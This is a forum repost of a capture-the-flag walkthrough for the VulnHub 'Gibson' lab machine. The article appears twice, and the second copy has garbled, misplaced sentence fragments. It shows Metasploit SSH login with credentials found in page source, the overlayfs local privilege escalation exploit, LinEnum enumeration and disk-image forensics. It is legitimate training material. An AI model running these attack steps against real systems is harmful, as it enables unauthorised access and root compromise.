Satan1377
Media Narrative Architect
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
200 XP
Hello friends!! Welcome to our next CTF challenge of the vulnhub called “Gibson” which is a boot to root challenge with the ultimate goal to get the Flag and finish the task. This VM is designed to test your penetration testing skills by spawning the root shell of this machine which is weak configured and the author has asked to find the hidden flag through privilege escalation. You can download it from the given below link. I found this lab more interesting as it has involved cyber forensic in it to get the final flag.
Download it from here: https://www.vulnhub.com/entry/gibson-02,146/
Penetration Methodology
Let’s start off with scanning the network to find our targets IP.


As our target IP is 192.168.1.100, now move to network enumeration and for this, we are going to scan network IP using nmap which will show all the open ports.
In this case, open ports are only two i.e. 22 and 80 moreover it has found an html file.
As from the above result, we have got 80 port open so we will open target IP in a browser.

It shows an accessible html page. But when we try to open it, we cannot see any crucial information here. It’s written the result will be found by brute force but there is no place where we can apply brute force.


As we do not have any other option so let’s just go to page source code to see if we could get any clue to move further in our task.
Ohhh!! Great, there is something which is connecting to username and password, as per my prediction here god could be the possible password and margo could be the username.

Now from our nmap result, we saw port 22 open for ssh login. So let’s try to login into ssh using above found credential and for this, we will be taking help of Metasploit framework. By using the following module we can gain meterpreter session, once get successfully exploit.
Hmm!! That’s great we have compromised the target machine, and you will love to see that the default opened session is command shell session and further we had upgrade into meterpreter session. And then run the “sysinfo” command to identify system architecture.
As it was Ubuntu 14.04 (Linux 3.19.0-25-generic) so I search in Google for its kernel exploit for privilege escalation.
Luckily, I found this kernel was badly affected by Overlayfs – A Local Privilege Escalation. Superb the Metasploit has an in-built module for this exploit.
Here again you will love to see that the default opened session is command shell session and further, we had upgrade into meterpreter session.

Now let’s upload LinEnum which is a scripted Local Linux Enumeration & Privilege Escalation Checks Shellscript that enumerates the system configuration and high-level summary of the checks/tasks performed by LinEnum.
To more about LinEnum script visit given below link:

Here we get some interesting file which is highlighted in the below image. It shows some external server is running.

Now from the process list, we see something like ftpserv so we can just search for a file based on that.
Awesome it gives us “ftpserv.img” file which can prove to be a useful thing, let’s download it in our local machine with the help of the following command.


So let’s check out what type of file it is? With the help of file command, it shown the complete detail of the image file and hence by this, we came to know that this image file belongs to partition boot sector that contains all information of file system uses to access the volume.
Now let’s find out the partition table of the device along with give sizes in the sector with the help of the following command
Wonderful! It is a FAT16 file system and as we have entered into forensic phase, therefore you should have a little knowledge of cyber forensics. So we are going use Sleuth kit which is a command line forensic analysis tool kit to extract List file and directory names from this image with the help of the following command.
Hmmm!! Here I found something very interesting a “garbage” folder, let’s explore this by executing below command.
Awesome!! It was good to see an image file “flag.img” along with its inode number. An inode number holds metadata and I’m pretty sure that we will tack that information from inside the flag.img. Let’s extract all content of ftpserv.img in flag.img and then mount it.
Booom!! Here I saw the very interesting file “hint.txt” which is holding two links.
So when I visit both links then I found “
Then we explored more and found the hidden directory /.trash which holds an encrypted file
At last I thought from the hacker’s vision and encode the “zero Cool” into the leet function but unfortunately, I was unable to decrypt the encrypted file with the help of Z3r0C00l.
But finally, obtain the correct passphrase


Hurray!! We successfully decrypted the file and obtain the flag.txt file.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Download it from here: https://www.vulnhub.com/entry/gibson-02,146/
Penetration Methodology
- Network Scanning (Netdiscover, Nmap)
- Abusing HTTP service for username & password
- Spawning Pty shell SSH (Metasploit)
- Privilege Escalation via Kernel exploit
- Uploading LinEnum script
- Obtain disk image
- Forensic Analysis for extracting hidden flag.img
- Decrypt GPG encrypted file using leet encoded value
- Capture the Flag
Let’s start off with scanning the network to find our targets IP.
Code:
netdiscoverAs our target IP is 192.168.1.100, now move to network enumeration and for this, we are going to scan network IP using nmap which will show all the open ports.
Code:
nmap -A 192.168.1.100In this case, open ports are only two i.e. 22 and 80 moreover it has found an html file.
As from the above result, we have got 80 port open so we will open target IP in a browser.
It shows an accessible html page. But when we try to open it, we cannot see any crucial information here. It’s written the result will be found by brute force but there is no place where we can apply brute force.
As we do not have any other option so let’s just go to page source code to see if we could get any clue to move further in our task.
Ohhh!! Great, there is something which is connecting to username and password, as per my prediction here god could be the possible password and margo could be the username.
Now from our nmap result, we saw port 22 open for ssh login. So let’s try to login into ssh using above found credential and for this, we will be taking help of Metasploit framework. By using the following module we can gain meterpreter session, once get successfully exploit.
Code:
use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) >set rhosts 192.168.1.100
msf auxiliary(scanner/ssh/ssh_login) >set username margo
msf auxiliary(scanner/ssh/ssh_login) >set password god
msf auxiliary(scanner/ssh/ssh_login) >exploit
Hmm!! That’s great we have compromised the target machine, and you will love to see that the default opened session is command shell session and further we had upgrade into meterpreter session. And then run the “sysinfo” command to identify system architecture.
As it was Ubuntu 14.04 (Linux 3.19.0-25-generic) so I search in Google for its kernel exploit for privilege escalation.
Luckily, I found this kernel was badly affected by Overlayfs – A Local Privilege Escalation. Superb the Metasploit has an in-built module for this exploit.
Code:
use exploit/linux/local/overlayfs_priv_esc
msf exploit(linux/local/overlayfs_priv_esc) > set session 1
msf exploit(linux/local/overlayfs_priv_esc) > set lhost 192.168.1.109
msf exploit(linux/local/overlayfs_priv_esc) > exploit
Here again you will love to see that the default opened session is command shell session and further, we had upgrade into meterpreter session.
Code:
sessions -u 3Now let’s upload LinEnum which is a scripted Local Linux Enumeration & Privilege Escalation Checks Shellscript that enumerates the system configuration and high-level summary of the checks/tasks performed by LinEnum.
To more about LinEnum script visit given below link:
Loading…
www.hackingarticles.in
Code:
upload /root/pentest/privs/LinEnum.sh .
chmod 777 LinEnum.sh
./LinEnum.sh
Here we get some interesting file which is highlighted in the below image. It shows some external server is running.
Now from the process list, we see something like ftpserv so we can just search for a file based on that.
Code:
find / -name ftpserv*Awesome it gives us “ftpserv.img” file which can prove to be a useful thing, let’s download it in our local machine with the help of the following command.
Code:
download /var/lib/libvirt/images/ftpserv.img /root/Desktop/So let’s check out what type of file it is? With the help of file command, it shown the complete detail of the image file and hence by this, we came to know that this image file belongs to partition boot sector that contains all information of file system uses to access the volume.
Now let’s find out the partition table of the device along with give sizes in the sector with the help of the following command
Code:
fdisk -lu ftpserv.imgWonderful! It is a FAT16 file system and as we have entered into forensic phase, therefore you should have a little knowledge of cyber forensics. So we are going use Sleuth kit which is a command line forensic analysis tool kit to extract List file and directory names from this image with the help of the following command.
Code:
fls -f fat16 -o 63 ftpserv.imgHmmm!! Here I found something very interesting a “garbage” folder, let’s explore this by executing below command.
Code:
fls -f fat16 -o 63 ftpserv.img 12Awesome!! It was good to see an image file “flag.img” along with its inode number. An inode number holds metadata and I’m pretty sure that we will tack that information from inside the flag.img. Let’s extract all content of ftpserv.img in flag.img and then mount it.
Code:
icat -f fat16 -o 63 ftpserv.img 845580 > flag.img
mount flag.img /mnt
cd /mnt
ls
Booom!! Here I saw the very interesting file “hint.txt” which is holding two links.
So when I visit both links then I found “
is a common character in both links and in hacker movie he is called by “Zero Cool”.johnny lee miller”
Then we explored more and found the hidden directory /.trash which holds an encrypted file
but “zero Cool” wasn’t the correct passphrase and it took an almost whole day to decrypt it.flag.txt.gpg
At last I thought from the hacker’s vision and encode the “zero Cool” into the leet function but unfortunately, I was unable to decrypt the encrypted file with the help of Z3r0C00l.
But finally, obtain the correct passphrase
by replacing C alphabet from K and execute the following command to decrypt gpg encryption.Z3r0K00l
Code:
gpg --passphrase Z3r0K00l flag.txt.gpgHurray!! We successfully decrypted the file and obtain the flag.txt file.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here